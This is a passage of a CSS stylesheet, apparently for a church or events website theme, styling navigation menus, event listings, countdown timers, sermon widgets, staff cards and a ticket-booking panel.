	padding:2px 4px;
	color: #fff;
	background: red;
	line-height: 12px;
	font-size: 10px;
	text-align: center;
	font-weight: 700;
	border-radius: 4px;
}
.for-navi{
	position:relative;
	overflow:visible;
}
.main-navigation{
	display:block;
}
.main-navigation > ul{
	margin:0;
	list-style-type:none;
	float:right;
}
.main-navigation > ul > li{
	letter-spacing:2px;
	font-size:12px;
	font-weight:400;
	text-transform:uppercase;
	position:relative;
	display:inline-block;
}
.main-navigation > ul > li > a{
	display:block;
	color:#222;
	padding:0 12px;
	line-height:72px;
	-webkit-transition: line-height 0.3s;
    -moz-transition: line-height 0.3s;
    -ms-transition: line-height 0.3s;
    -o-transition: line-height 0.3s;
    transition: line-height 0.3s;
}
.main-navigation > ul > li:last-child > a{
	padding-right:0;
}
.header-style1 .main-navigation > ul > li > a{
	color:#fff;
}
.body .sticky-header .main-navigation > ul > li > a{
	color:#222;
}
.main-navigation > ul > li > a > i{
	color:#222;
}
.header-style1 .main-navigation > ul > li > a > i{
	color:#fff;
}
.sticky-header .main-navigation > ul > li > a > i{
	color:#999;
}
.main-navigation > ul > li > a:hover{
	text-decoration:none;
	opacity:.7;
}
.main-navigation > ul > li ul{
	margin:0;
	list-style-type:none;
	position:absolute;
	top:100%;
	left:30px;
	z-index:999;
	display:none;
	min-width:100%;
	height:auto;
	background:#fff;
	-webkit-box-shadow:0 1px 2px rgba(0,0,0,.2);
	-moz-box-shadow:0 1px 2px rgba(0,0,0,.2);
	box-shadow:0 1px 2px rgba(0,0,0,.2);
	margin-left:16px;
}
.header-style2 .main-navigation > ul > li ul, .header-style4 .main-navigation > ul > li ul, .header-style5 .main-navigation > ul > li ul{
	top:80px;
}
.header-style5 .main-navigation > ul > li ul{
	-webkit-border-radius:3px;
	border-radius:3px;
}
.main-navigation > ul > li ul.last-childer{
	left:auto!important;
	right:0;
}
.main-navigation > ul > li ul.last-childer li a{
	padding-right:20px;
}
.main-navigation > ul > li ul:before {
	position: absolute;
	left:50%;
	top: auto;
	margin: -10px 0px 0px -10px;
	width: 0;
	height: 0;
	border: solid transparent;
	border-width: 5px;
	border-bottom-color: #fff;
	content: " ";
	pointer-events: none;
}
.main-navigation > ul > li ul li ul:before {
	position: absolute;
	left:0;
	top: auto;
	margin: 15px 0px 0px -10px;
	width: 0;
	height: 0;
	border: solid transparent;
	border-width: 5px;
	border-right-color: #fff;
	content: " ";
	pointer-events: none;
}
.main-navigation > ul > li ul.last-childer:before{
	margin-left:55px;
}
.main-navigation > ul > li:last-child ul li ul:before {
	margin-left: 20px;
}
.main-navigation > ul > li > ul li{
	line-height: normal;
	font-size:12px;
	position:relative;
	text-transform:none;
	letter-spacing:1px;
	font-weight:400;
}
.main-navigation > ul > li > ul li > a{
	display:block;
	color:#222;
	padding:10px 20px;
	border-bottom:1px solid rgba(0,0,0,.05);
	white-space:nowrap;
	text-decoration:none;
}
.header-style1 .main-navigation > ul > li > ul li > a{
	color:#222;
}
.main-navigation > ul > li > ul > li a:hover{
	color:#222;
}
.main-navigation > ul > li > ul > li > a:hover{
	text-decoration:none;
	background-color:rgba(0,0,0,.01)
}
.main-navigation > ul > li > ul > li:last-child > a{
	border-bottom:0;
}
.main-navigation > ul > li > ul li ul{
	margin:0;
	list-style-type:none;
	left:100%!important;
	top:0!important;
	min-width: inherit;
	margin-left:11px;
	position:absolute;
}
.header-style2 .main-navigation > ul > li ul li ul, .header-style4 .main-navigation > ul > li ul li ul, .header-style5 .main-navigation > ul > li ul li ul{
	top:0;
}
.main-navigation > ul > li > ul li ul.last-childer{
	left:auto!important;
	right:107%;
}
.main-navigation > ul > li.megamenu{
	position:inherit!important;
	left:0;
}
.main-navigation > ul > li.megamenu i{
	font-size:100%;
}
.main-navigation > ul > li.megamenu > ul{
	margin:0;
	list-style-type:none;
	width:100%;
	left:0px!important;
}
.main-navigation .megamenu-container{
	padding:25px;
	width:100%;
}
.main-navigation .megamenu-container ul.blog-classic-listing li{
	margin-bottom:3px;
}
.main-navigation .megamenu-container p{
	text-transform:none;
	font-weight:normal;
	font-size:13px;
	line-height:23px;
	letter-spacing:0;
}
.main-navigation .megamenu-container ul, .header-style2 .main-navigation .megamenu-container ul{
	margin:0;
	list-style-type:none;
	display:block!important;
	left:0!important;
	box-shadow:none;
	opacity:1!important;
	background:transparent;
	position:relative!important;
	text-align:left!important;
	margin-left:0;
}
.main-navigation > ul > li.megamenu > ul:before {
	position: absolute;
	left:50%;
	top: auto;
	margin: -10px 0px 0px -10px;
	width: 0;
	height: 0;
	border: solid transparent;
	border-width: 5px;
	border-bottom-color: #fff;
	content: " ";
	pointer-events: none;
}
.main-navigation > ul > li.megamenu .meta-data{
	text-transform:none;
}
.main-navigation .megamenu-container .megamenu-sub-title{
	display:block;
	padding-bottom:7px;
	margin-bottom:22px;
	font-weight:400;
	font-size:14px;
	color:#999;
	text-transform:uppercase;
	text-align:left!important;
	border-bottom:2px solid #eee;
}
.main-navigation .megamenu-container ul li a{
	display:inline-block;
	padding:0 0 14px;
	border-bottom:0;
}
.main-navigation .megamenu-container ul li a i{
	display:none;
}
.main-navigation .megamenu-container ul.sub-menu li a:hover{
	text-decoration:none;
}
.smenu-opener {
    position: absolute;
    right: 0;
    top: 0;
    width: 75px;
	height: 45px;
    text-align: center;
    z-index: 1;
    cursor: pointer;
    line-height: 45px;
	justify-content: center;
	align-items: center;
	display: flex
}
#menu-toggle{
	float:right;
	font-size:20px;
	line-height:74px;
	color:#fff;
}
#menu-toggle, .header-style2 #menu-toggle, .header-style3 #menu-toggle, .header-style4 #menu-toggle, .header-style5 #menu-toggle, .sticky-header.site-header #menu-toggle{
	color:#222;
}
#canvas-animation{
	 position:absolute;
	 top:0;
	 left:0;
}
.touch #canvas-animation{
	display:none;
}
.home .page-header{
	background-color:#999;
}
.lead-content{
	position:relative;
	background:#f8f8f8;
}
.lead-content-wrapper{
	background:#fff;
	left:50%;
	margin-left:-575px;
	width:1150px;
	padding:35px 30px 0;
	-webkit-border-radius:3px 3px 0 0;
	border-radius:3px 3px 0 0;
	position:relative;
	top:-30px;
	margin-bottom:-30px;
	z-index:111;
	-webkit-box-shadow:0 -3px 5px rgba(0,0,0,.1);
	box-shadow:0 -3px 5px rgba(0,0,0,.1);
	float:left;
}
.page-template-template-home-second-php .lead-content, .has-counter.lead-content{
	-webkit-box-shadow: none;
	box-shadow: none;
	height:auto!important;
	border-bottom:1px solid #efefef;
}
.page-template-template-home-second-php .lead-content-wrapper, .has-counter.lead-content .lead-content-wrapper{
	position:static;
	margin:0!important;
	border-radius:0;
	box-shadow:none;
	background:none;
	width:100%!important;
	-webkit-box-shadow: none;
	-moz-box-shadow: none;
	box-shadow: none;
}
.upcoming-event-bar{
	background:#efefef;
	padding:20px;
	border-bottom:1px solid #eaeaea;
}
.upcoming-event-bar h3{
	margin-bottom:0;
}
.upcoming-event-bar .action-buttons{
	margin-top:0;
}
.upcoming-event-bar .counter .timer-col{
	margin-bottom:0;
}
.upcoming-event-bar .counter .timer-col #days, .upcoming-event-bar .counter .timer-col #hours, .upcoming-event-bar .counter .timer-col #minutes, .upcoming-event-bar .counter .timer-col #seconds{
	border-color:#ccc;
}
.featured-block{
	margin-bottom:20px;
}
.featured-block figure {
	position: relative;
	z-index: 1;
	display: block;
	overflow: hidden;
	text-align: center;
	cursor: pointer;
}
.featured-block figure figcaption::before,
.featured-block figure figcaption::after {
	pointer-events: none;
}
.featured-block figure{
	margin-bottom:20px;
}
.featured-block figure img{
	position: relative;
	display: block;
	opacity: .5;
	-webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
	transition: opacity 0.35s, transform 0.35s;
	-webkit-backface-visibility: hidden;
	backface-visibility: hidden;
}
.featured-block:hover figure img{
	opacity:1;
	-webkit-transform: translate3d(0,0,0) scale(1);
	transform: translate3d(0,0,0) scale(1);
}
.featured-block p{
	padding:0 20px 0 0;
}
.featured-block.no-fade figure img{
	opacity:1;
}
.featured-block.featured-block-rounded{
	text-align:center;
}
.featured-block.featured-block-rounded figure{
	background:none!important;
}
.featured-block.featured-block-rounded figure img{
	margin:0 auto; 
	-webkit-border-radius:100%; 
	border-radius:100%;
}
.home .main{
	margin-top:10px;
}
.content{
	padding:50px 0;
}
.home .content{
	padding-top:30px;
}
.page-template-template-home-second-php .content{
	padding-bottom:0;
	padding-top:50px;
}
.upcoming-event{
	margin-top:5px;
}
.upcoming-event h3{
	margin-bottom:11px;
}
.upcoming-event-content{
	background:#f8f8f8;
	padding:20px;
	padding-bottom:20px;
	position:relative;
	-webkit-box-shadow:0 1px 0 rgba(0,0,0,.1);
	box-shadow:0 1px 0 rgba(0,0,0,.1);
}
.upcoming-event .meta-data{
	font-size:13px;
}
.upcoming-event .meta-data span{
	margin-right:0;
}
.upcoming-event-label{
	position:absolute;
	top:-20px;
	left:0;
	height:20px;
	line-height:18px;
	-webkit-border-radius:0;
	border-radius:0;
}
.counter .timer-col{
	width:25%;
	float:left;
	margin-bottom:20px;
}
.counter .timer-col #days, .counter .timer-col #hours, .counter .timer-col #minutes, .counter .timer-col #seconds{
	-webkit-border-radius:100%;
	border-radius:100%;
	border:3px solid #efefef;
	display:inline-block;
	width:60px;
	height:60px;
	line-height:53px;
	font-weight:700;
	color:#222;
	font-size:16px;
	text-align:center;
}
.counter .timer-col .timer-type{
	width:60px;
	display:block;
	text-align:center;
	font-size:12px;
}
.upcoming-event-footer{
	background:#efefef;
	padding:10px 20px;
}
.upcoming-event-footer .action-buttons{
	margin:0;
}
.upcoming-event-footer .action-buttons li a{
	color:#222;
}
.upcoming-event-footer .meta-data{
	margin-top:8px;
	display:inline-block;
}
.events-listing{
}
.events-listing-content{
	margin:0;
	list-style-type:none;
	overflow:visible!important;
}
.events-listing-header .basic-link{
	margin-top:7px;
}
.event-list-item{
	padding-top:2px;
}
.isotope-events .event-list-item{
	width:100%;
}
.smaller-cont .event-list-item{
	border-bottom:1px solid #f8f8f8;
	padding-bottom:10px;
	margin-bottom:10px;
}
.smaller-cont .event-list-item:last-child{
	border-bottom:0;
	padding-bottom:0;
	margin-bottom:0;
}
.event-list-item:before,
.event-list-item:after,
.upcoming-event-footer:before,
.upcoming-event-footer:after{
  display: table;
  content: " ";
}
.event-list-item:after,
.upcoming-event-footer:after {
  clear: both;
}
.event-list-item-date{
	float:left;
	width:15%;
	margin-right:2%;
}
.widget_upcoming_events .event-list-item-date,.widget_adore_core_upcoming_events .event-list-item-date{
	width:25%;
}
.col-md-3 .widget_upcoming_events .event-list-item-date,.col-md-3 .widget_adore_core_upcoming_events .event-list-item-date{
	width:33%;
}
.event-list-item-date .event-date{
	border: 2px solid #f8f8f8;
	background-image:url(assets/images/dashed.png);
	text-align:center;
	height:100px;
	width:95px;
	display:block;
	margin-top:3px;
	-webkit-transition:all 0.3s ease 0.2s;
	-moz-transition:all 0.3s ease 0.2s;
	-ms-transition:all 0.3s ease 0.2s;
	-o-transition:all 0.3s ease 0.2s;
	transition:all 0.3s ease 0.1s
}
.smaller-cont .event-list-item-date .event-date{
	width:70px;
	height:75px
}
.event-list-item-date .event-day{
	font-size:40px;
    line-height: 1;
	color:#222;
	font-weight:700;
	display:block;
	padding-top:18px;
}
.smaller-cont .event-list-item-date .event-day{
	padding-top:10px;
	font-size:35px
}
.event-list-item-date .event-month{
	padding-top:0;
	display:block;
}
.smaller-cont .event-list-item-date .event-month{
	font-size:12px;
    line-height: 1
}
.events-listing-content .event-title:hover{
	color:#222
}
.event-list-item-info{
	float:left;
	padding-bottom:34px;
	width:64%;
	padding-right:2%;
	border-right:2px solid #f8f8f8;
	margin-right:2%
}
.event-list-item-info-nometa{
	width: 83%!important;
	margin-right: 0!important;
	border-right: 0!important;
	padding-right: 0!important
}
.smaller-cont .event-list-item-info{
	width:73%;
	padding-right:0;
	border-right:0;
	margin-right:0;
	padding-bottom:0;
	margin-bottom:0
}
.col-md-3 .smaller-cont .event-list-item-info{
	width:65%
}
.smaller-cont .event-list-item-info .meta-data{
	display:block;
	margin-top:2px
}
.events-listing .event-list-item:last-child .event-list-item-info{
	padding-bottom:0
}
.event-list-item-actions{
	float:left;
	width:17%;
	text-align:center;
}
.event-list-item-actions .btn{
}
.event-list-item-actions .btn{
	margin-top:10px;
}
.event-list-item-actions .action-buttons{
	margin-top:20px;
	display:block;
	float:right;
	width:100%;
}
.action-buttons{
	margin:10px 0;
	list-style-type:none;
}
.action-buttons > li{
	display:inline-block;
	margin-right:10px;
	font-size:18px;
}
.action-buttons > li .popover{
	font-size:14px;
}
.action-buttons > li:last-child{
	margin-right:0;
}
.action-buttons > li > a{
	color:#999;
}
.action-buttons > li > a:hover{
	color:#222;
}
.event-list-item:hover .action-buttons > li > a{
	color:#222;
}
.event-list-item .btn-transparent{
	color:#666;
	border-color:#999;
}
.event-list-item:hover .btn-transparent{
	color:#222;
	border-color:#222;
}
.event_calendar{
	position:relative;
}
.lined-info h4{
	margin-bottom:0;
	letter-spacing:0;
	text-transform:none;
	font-weight:400;
	font-size:17px;
}
.lined-info{
	border-bottom:1px solid #f8f8f8;
	padding:5px 0;
}
.smaller-cont .lined-info{
	border-bottom:0;
}
.event-list-item-info .lined-info:first-child{
	padding-top:0;
}
.smaller-cont .lined-info h4 a:hover{
	color:#222;
}
.toggle-sicons{
}
ul.blog-minimal-listing, ul.blog-classic-listing{
	margin:0;
	list-style-type:none;
}
ul.blog-minimal-listing > li{
	border-top:1px solid #efefef;
	padding:12px 0;
	text-align:center;
	display:block;
	background-color:#fff;
}
ul.blog-minimal-listing > li:last-child{
	margin-bottom:0;
}
ul.blog-classic-listing > li{
	margin-bottom:19px;
	border-bottom:1px solid #efefef;
}
.lgray-bg ul.blog-classic-listing > li{
	margin-bottom:0;
	background:#fff;
	padding:30px;
	padding-bottom:4px;
	border-bottom:1px solid #efefef
}
ul.blog-classic-listing > li:last-child{
	margin-bottom:0;
	border-bottom:0;
}
ul.blog-minimal-listing li h4, ul.blog-minimal-listing li .meta-data, ul.blog-classic-listing li h4{
	margin-bottom:0;
}
ul.blog-classic-listing li .meta-data{
	margin-bottom:8px;
}
ul.blog-classic-listing strong.post-title{
	font-size:17px;
	font-weight:400;
}
.post-title{
    word-break: break-word
}
.very-latest-post{
	padding:20px;
	background:#f8f8f8;
}
.lgray-bg .very-latest-post{
	background:none;
	padding:0;
}
.widget .action-buttons li{margin-bottom:0; padding-bottom:0;}
.very-latest-post h3{margin-top:20px;}
.very-latest-post .post-thumb{margin-bottom:0;}
.very-latest-post h4{
	margin-bottom:5px;
}
.very-latest-post p:last-child{
	margin-bottom:0;
}
.very-latest-post .post-thumb{
	margin-bottom:20px;
}
.very-latest-post h3{
	line-height:26px;
	margin-bottom:8px;
}
.very-latest-post .meta-data{
	margin-bottom:15px;
}
.title-row{
	border-bottom:1px solid rgba(0,0,0,.4);
	margin-bottom:15px;
}
.comments-go{
	float:right;
	margin-top:-2px;
}
.widget_sermon_list h3.widgettitle,.widget_adore_core_sermon_list h3.widgettitle{
	display:none;
}
.widget_sermon_list > ul > li,.widget_adore_core_sermon_list > ul > li{
	border-bottom:1px solid #efefef;
	padding-bottom:10px;
}
.widget_sermon_list > ul > li.most-recent-sermon,.widget_adore_core_sermon_list > ul > li.most-recent-sermon{
	border-bottom:0;
}
.widget_sermon_list > ul > li strong.post-title,.widget_adore_core_sermon_list > ul > li strong.post-title{
	font-weight:400;
	font-size:17px;
}
.latest-sermon-content{
	width:80%;
	float:right;
	padding:20px;
	margin-top:-1px;
	color:#fff;
	height:180px;
}
.latest-sermon-content h4{
	letter-spacing:1px;
	margin-bottom:0;
	color:#fff;
	font-weight:700;
}
.latest-sermon-content .meta-data{
	color:rgba(255,255,255,.7);
	margin-bottom:12px;
}
.latest-sermon-content a{
	color:#fff;
}
.latest-sermon-content a:hover{
	color:#fff;
	opacity:.7;
}
.latest-sermon-content h4 a:hover{
	opacity:.8;
}
.latest-sermon-content p{
	opacity:.8;
}
.sermon-links .action-buttons li{
	display:block;
	text-align:center;
	margin:6px 0;
}
.sermon-links{
	float:left;
	width:20%;
	background:#f8f8f8;
	height:180px;
}
.quick-info-overlay-left{
	overflow:hidden;
	position:fixed;
	width:0;
	height:100%;
	top:0;
	left:0;
	z-index:1100;
	opacity:0;
	color:#fff;
	text-align:center;
}
.quick-info-overlay-left .event-info{
	opacity:0;
	padding:55% 20px 20px;
}
.quick-info-overlay-left h3.event-title{
	color:#fff;
	font-size:30px;
	margin-bottom:10px;
}
.quick-info-overlay-left .event-address{
	font-size:15px;
	color:rgba(255,255,255,.7);
}
.single-event .quick-info-overlay-left .event-address{
	color:rgba(255,255,255,1);
}
.quick-info-overlay-left .btn-permalink{
	margin-top:30px;
}
.single-event .quick-info-overlay-left .btn-permalink{
	display:none!important;
}
.single-event .quick-info-overlay-left .event-directions-link{
	display:inline-block!important;
}
.quick-info-overlay-left .btn-default{
	border-color:#fff;
	color:#fff;
}
.quick-info-overlay-left .btn-close{
	position:absolute;
	bottom:-40px;
	left:50%;
	width:50px;
	height:40px;
	margin-left:-25px;
	padding:0;
	color:#999;
	background:#fff;
	text-align:center;
	font-size:22px;
	-webkit-transition:all 0.3s ease 0.2s;
	-moz-transition:all 0.3s ease 0.2s;
	-ms-transition:all 0.3s ease 0.2s;
	-o-transition:all 0.3s ease 0.2s;
	transition:all 0.3s ease 0.1s;
}
.quick-info-overlay-left .btn-close:hover{
	color:#666;
	bottom:0;
	-webkit-transition: bottom .3s .2s;
	-moz-transition: bottom .3s .2s;
	-ms-transition: bottom .3s .2s;
	-o-transition: bottom .3s .2s;
	transition: bottom .3s .2s;
}
.quick-info-overlay-right{
	overflow:auto;
	background:#fff;
	position:fixed;
	width:70%;
	height:100%;
	top:0;
	right:-70%;
	z-index:1100;
	-webkit-box-shadow:-2px 0 3px rgba(0,0,0,.1);
	box-shadow:-2px 0 3px rgba(0,0,0,.1);
}
.single-event .quick-info-overlay-right{
	padding-top:0;
}
.quick-info-overlay-right #event-directions{
	height:100%;
}
.gallery-item-title{
	margin:0;
	padding:5px 15px;
	text-align:center;
	border-bottom:1px solid #eee;
	border-top:1px solid #eee;
}
.gallery-updates{
	position:relative;
	background:#000;
}
.gallery-updates > ul{
	margin:0;
	list-style-type:none;
}
.gallery-updates > ul > li{
	opacity:.5;
	height:100%;
	-webkit-transition:all 0.3s ease 0.2s;
	-moz-transition:all 0.3s ease 0.2s;
	-ms-transition:all 0.3s ease 0.2s;
	-o-transition:all 0.3s ease 0.2s;
	transition:all 0.3s ease 0.1s;
	background-color:#000;
	background-position:center center;
	background-size:cover;
	background-repeat:no-repeat;
}
.gallery-updates > ul > li > a{
	display:block;
	height:100%;
	width:100%;
}
.gallery-updates > ul > li:hover{
	opacity:.9;
}
.gallery-updates > ul > li .media-box .zoom{
	background:none;
}
.gallery-updates.cols5 > ul > li{
	width:20%;
	float:left;
}
.gallery-updates.cols4 ul > li{
	width:25%;
	float:left;
}
.gallery-updates.cols3 > ul > li{
	width:33.333%;
	float:left;
}
.gallery-updates.cols2 > ul > li{
	width:50%;
	float:left;
}
.gallery-updates-overlay{
	position:absolute;
	left:0;
	width:100%;
	top:50%;
	height:100px;
	margin-top:-50px;
	color:#fff;
	text-align:center;
}
.gallery-updates-overlay i{
	font-size:40px;
}
.gallery-updates-overlay h2{
	color:#fff;
}
.gallery-updates:hover .gallery-updates-overlay{
	display: none!important
}
.quick-info{
	position:relative;
	z-index:11;
	padding:25px 0 20px;
	text-align:center;
	background:#fff;
	margin-top:20px;
	border:1px solid #e4e4e3;
  -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, .05);
          box-shadow: 0 1px 2px rgba(0, 0, 0, .05);
}
.quick-info h4{
	margin-bottom:5px;
	font-size:13px;
}
.quick-info p{
	margin-bottom:0;
	font-size:13px;
}
.quick-info .social-icons-colored{
	margin-top:12px;
}
.site-footer{
	border-top:1px solid #efefef;
	border-bottom:1px solid #efefef;
	background:#f8f8f8;
	padding:40px 0;
}
.site-footer-bottom{
	padding:40px 0 0;
	color:#999;
	font-size:12px!important
}
.site-footer-bottom a{
	color:#999;
}
.site-footer-bottom a:hover{
	color:#666;
}
.footer-nav ul{
	margin:0;
	float:right;
	list-style-type:none;
}
.footer-nav ul li{
	display:inline;
	margin-left:5px;
}
.footer-nav ul li:after{
	content:"/";
	opacity:.7;
}
.footer-nav ul li:last-child:after{
	content:"";
}
.footer-nav ul li a{
	margin-right:5px;
}
.footer-nav ul li:last-child a{
	margin-right:0;
}
.footer-dark .site-footer{
	background:#333;
	border-top:1px solid #222;
	border-bottom:1px solid #222;
}
.footer-dark .footer_widget h4{
	color:#ccc;
}
.footer-dark .twitter-widget li span.date{
	color:#ccc;
	border-bottom:1px solid #ccc;
}
.page-header:before, .page-header:after{
  display: table;
  content: " ";
}
.page-header:after{
	clear:both;
}
.page-header{
	height:250px;
	margin:0;
	border:0;
	text-align:center;
	position:relative;
	width:100%;
	display:table;
	padding-bottom:0
}
.header-style1 .page-header, .home-style3 .page-header, .home-style5 .page-header{
	height:350px;
}
.home .page-header{
	height:500px;
}
.blog.home .page-header{
    height: 220px
}
.page-header .subtitle{
	font-family: 'Volkhov', serif;
	color:#fff;
	opacity:.7;
	font-size:15px;
	font-style:italic;
	font-weight:300;
	display:block;
}
.page-header hr{
	background:#fff;
}
.title-subtitle-holder{
	display:table-cell;
	vertical-align:middle;
	width:100%;
	position:relative;
}
.title-subtitle-holder-inner{
	position:relative;
	text-align:center;
	display:block;
	width:100%;
	padding:0 20px;
}
.header-style1 .title-subtitle-holder-inner{
	padding-top:30px;
}
.page-header-overlay{
	opacity:.5;
	width:100%;
	height:100%;
	position:absolute;
	left:0;
	top:0;
	z-index:4;
	background-repeat:no-repeat;
	background-position:center center;
	background-size:cover;
}
.page-header h2{
	text-shadow:-1px -1px 0 rgba(0,0,0,.3);
	color:#fff;
	margin-bottom:0;
	font-size:44px;
	letter-spacing:1px;
	text-transform:uppercase;
	position:relative;
	z-index:5;
}
.page-header a{
	color:#fff;
	font-size:55px;
}
.page-header a:hover{
	opacity:.8;
	color:#fff;
}
.header-event-time{
	padding:10px 30px;
	display:inline-block;
	border:3px solid rgba(255,255,255,.3);
	color:rgba(255,255,255,.8);
	-webkit-border-radius:30px;
	border-radius:30px;
	background:rgba(0,0,0,.02);
	position:relative;
	z-index:5;
}
.breadcrumb-cont{
	position:relative;
	z-index:6;
	top:-40px;
	height:40px;
	padding:0;
	margin:0;
	margin-bottom:-40px;
	background:rgba(0,0,0,.2);
}
.home .breadcrumb-cont, .page-template-template-home-second-php .breadcrumb-cont, .page-template-template-home .breadcrumb-cont{
	display:none;
}
.staff-item:hover .staff-item-name{
	top:-62px;
	-webkit-transition: top .3s .2s;
	-moz-transition: top .3s .2s;
	-ms-transition: top .3s .2s;
	-o-transition: top .3s .2s;
	transition: top .3s .2s;
}
.staff-item .grid-content{
	position:relative;
	padding-top:20px;
	padding-bottom:5px;
	text-align:center;
	background:#fff;
}
.staff-item-name{
	position:relative;
	top:-36px;
	margin-bottom:-62px;
	width:106%;
	z-index:99;
	left:-3%;
	padding:5px 10px;
	min-height:57px;
	background:#fff;
	-webkit-transition:all 0.3s ease 0.2s;
	-moz-transition:all 0.3s ease 0.2s;
	-ms-transition:all 0.3s ease 0.2s;
	-o-transition:all 0.3s ease 0.2s;
	transition:all 0.3s ease 0.1s;
}
.staff-item-name h5{
	margin-bottom:0;
}
.staff-item .social-icons-colored{
	margin-bottom:10px;
	min-height:25px;
}
.staff-item.grid-item{
	margin-bottom:30px;
}
.staff-item.grid-item .btn-sm{
	margin-bottom:15px;
}
.team-modal .staff-item h3{
	margin-bottom:7px;
}
#googleMap{
	height:250px;
}
#contact-map{
	overflow:hidden;
	width:100%;
	height:350px;
}
.gm-bundled-control.gm-bundled-control-on-bottom{
	bottom:99px!important;
}
.events-list-sidebar{
	position:relative;
	z-index:11;
}
.events-list-sidebar:before, .events-list-sidebar:after{
	content:" ";
	display:table;
}
.events-list-sidebar:after{
	clear:both;
}
.events-list-sidebar h5{
	margin-bottom:5px;
}
.event-page-cal{
	height:140px;
  	-webkit-border-radius:3px;
  	border-radius:3px;
 	margin-top:5px;
 	padding:30px;
  	padding-top:28px;
  	text-align:center;
	position:relative;
	color:#fff;
	margin-bottom:25px;
}
a.pastevents{
	color:rgba(255,255,255,.8);
}
a.pastevents:hover{
	color:rgba(255,255,255,1);
}
.event-page-cal .month{
	font-size:50px;
	text-transform:uppercase;
	display: block;
	line-height: 1
}
.event-page-cal .year{
	display:inline-block;
	width:60%;
	margin-top: 10px;
	background:rgba(0,0,0,.06);
	-webkit-border-radius:3px;
	border-radius:3px;
}
.event-page-cal .actions{
	position:absolute;
	top:0;
	height:140px;
	left:4px;
	color:rgba(0,0,0,.4);
	font-size:16px;
	width:20px;
	text-align:center;
	line-height:20px;
	display:block;
}
.event-page-cal .actions.right{
	right:4px;
	left:auto;
}
.event-page-cal .actions i{
	line-height:140px;
}
.event-page-cal .actions:hover{
	color:rgba(0,0,0,.8);
}
.event-item{
	overflow:visible!important;
}
.event-item h4{
}
.event-item .meta-data{
	display:block;
}
.load-events{
	background:#fff;
	box-shadow:0 0 3px rgba(0,0,0,.3);
	border-radius:4px;
	position:absolute;
	top:50%;
	left:50%;
	margin:-25px 0 0 -25px;
	width:50px;
	height:50px;
	line-height:50px;
	text-align:center;
}
#loading-image{
	width:100%;
	height:100%;
	position:absolute;
	left:0;
	top:0;
	background:rgba(255,255,255,.7);
	z-index:2;
}
#loading-image-img{
	position:absolute;
	top:50%;
	left:50%;
	margin:-64px 0 0 -64px;
}
#events-preview-box .action-buttons{
	margin:0;
	margin-bottom:10px;
}
.fc-event{
	border:1px solid rgba(0,0,0,.1)!important;
	padding-left:3px;
}
.fc-day-grid-event .fc-time{
	display: block
}
.fc-toolbar{
	background:url(assets/images/dashed.png) #f8f8f8;
	border:1px solid #ddd;
	border-bottom:0;
	margin-bottom:0!important;
	padding-bottom:17px;
}
.fc-toolbar .fc-left{
	padding:20px;
	padding-bottom:0;
}
.fc-toolbar .fc-right{
	padding: 20px;
	padding-bottom: 0;
	padding-top: 28px;
}
.event-details-left{
	width:60%;
	float:left;
}
.event-details-right{
	width:40%;
	float:left;
}
.counter-preview{
	float:left;
	height:37px;
	border-left:1px solid #1e2326;
	border-right:1px solid #1e2326;
}
.counter-preview .timer-col{
	float:left;
	padding:0 5px;
	border-left:1px solid #1e2326;
	border-right:1px solid #3d474c;
}
.counter-preview .timer-col:first-child{
	border-left:1px solid #3d474c;
}
.top-header{
	position:relative;
	z-index:2;
	background-color:#292929;
	height:37px;
}
.events-ajax-caller .counter-preview{height:38px;}
.events-ajax-caller .counter-preview:before, .events-ajax-caller .counter-preview:after{content:" "; display:table;}
.events-ajax-caller .counter-preview:after{clear:both;}
.events-ajax-caller .counter-preview .timer-col{width:25%; text-align:center;}
.events-ajax-caller .counter-preview{width:100%;}
.preview-event-bar{
	line-height:37px;
}
.preview-event-bar h4{
	line-height:37px;
	float:left;
	margin-bottom:0;
	color:#fff;
	font-size:11px;
	opacity:.7;
	margin-right:12px;
}
.event-schedule{
	background:#f8f8f8;
	padding:25px;
	position:relative;
}
.event-schedule .timeline{
	position:absolute;
	left:28px;
	top:25px;
	width:10px;
	height:200%;
	background:#efefef;
	border-radius:10px;
}
.event-prog{
	width:100%;
	display:block;
	margin:10px 0 20px;
}
.event-schedule .event-prog:last-child{
	margin-bottom:0;
}
.event-prog .timeline-stone{
	width: 16px;
	height: 16px;
	border-radius: 100%;
	background: #f8f8f8;
	border: 4px solid transparent;
	display:block;
	position: relative;
	z-index: 9;
	margin-right:12px;
	float:left;
	top:4px;
}
.event-prog-content{
	padding-left:32px;
}
.event-prog-content strong, .event-prog-content span{
	display:block;
}
.event-prog-content span{
	color:#999;
	font-size:13px;
}
.event-prog-content .event-pro-tag{
	float:right;
	width:40px;
	margin-right:-25px;
	height:35px;
	color:#fff;
	text-align:center;
	line-height:25px;
	font-size:20px;
	border-right:2px solid rgba(0,0,0,.1)
}
.single-event .event-location-address{
	font-size:14px;
	margin-bottom:28px;
	display:block;
}
.single-event .action-buttons{
}
.temp-thumbnail{
	margin-bottom:20px;
}
.ticket-booking-wrapper{
	z-index:1000;
	position:fixed;
	bottom:-300px;
	left:0;
	width:100%;
}
.tickets-table{
	color:#ccc;
}
.tickets-table .tickets-total{
	font-size:60px;
	text-align:center;
}
.tickets-table select{
	color:#666;
}
.tickets-table p, .tickets-table h4{
	margin-bottom:0;
}
.ticket-booking{
	background:#7a7e84;
	height:300px;
	position:relative;
	z-index:999;
	-webkit-box-shadow:inset 0 2px 7px rgba(0,0,0,.4);
	box-shadow:inset 0 2px 7px rgba(0,0,0,.4);
}
.ticket-booking-close{
	width:40px;
	height:40px;
	line-height:46px;
	font-size:20px;
	color:#fff;
	opacity:.7;
	text-align:center;
	position:absolute;
	top:0;
	z-index:997;
	left:50%;
	margin-left:-20px;
}
.ticket-booking-close:hover{
	color:#fff;
}
.ticket-booking h3{
	color:#fff;
	text-transform:uppercase;
	margin-top:107px;
}
.ticket-booking h3 strong{
	opacity:.7;
	letter-spacing:4.5px;
	font-weight:300;
}
.ticket-booking h3 span{
	font-size:40px;
	letter-spacing:0;
	opacity:1;
}
.ticket-id{
    -webkit-transform:rotate(-90deg);
    -moz-transform:rotate(-90deg);
    transform:rotate(-90deg);
    position:absolute;
    right:-112px;
    top:50%;
    margin-top:-100px;
    height:200px;
    z-index:11;
}
.book-ticket{
	background:#fff;
	border-radius:10px;
	height:200px;
	opacity:0;
}
.event-ticket{
	margin-top:53px;
}
.event-ticket-left{
	width:13%;
	float:left;
	height:200px;
	border-right:3px dashed #eee;
	position:relative;
	z-index:900;
}
.event-ticket-left .ticket-handle{
